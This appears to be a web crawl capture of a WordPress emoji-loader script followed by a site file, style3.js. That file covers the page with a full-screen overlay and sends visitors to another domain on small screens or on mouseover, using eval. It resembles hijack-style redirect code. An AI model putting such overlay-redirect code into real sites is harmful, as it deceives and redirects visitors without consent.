const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.manerline.com.tw/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: http://www.manerline.com.tw/style3.js
body_size: 482
content:
var isurl ="https://www.man-power.com.tw/";

function RV_GTURL() { //v3.0
  var i, args=RV_GTURL.arguments; document.RV_returnValue = false;
  for (i=0; i<(args.length-1); i+=2) eval(args[i]+".location='"+args[i+1]+"'");
}

function browserRedirect() {

    if(screen.width<400){
    	window.location=isurl;
	}

    document.writeln("<style>html,body{widht:100%;height:100%;overflow:hidden;}</style>");
    document.writeln("<div style=\'width:100%;height:100%;text-align:center;background:#fff;position:absolute;top:0;left:0;z-index:299;\'>");
    document.writeln("<a href=\"javascript:RV_GTURL(\'parent\',isurl)\"><img src=\'/index.jpg\' style=\'border:0;text-align:center;\' onMouseOver=\"RV_GTURL(\'parent\',isurl);return document.RV_returnValue\"></a>");
    document.writeln("</div>");
}

browserRedirect();
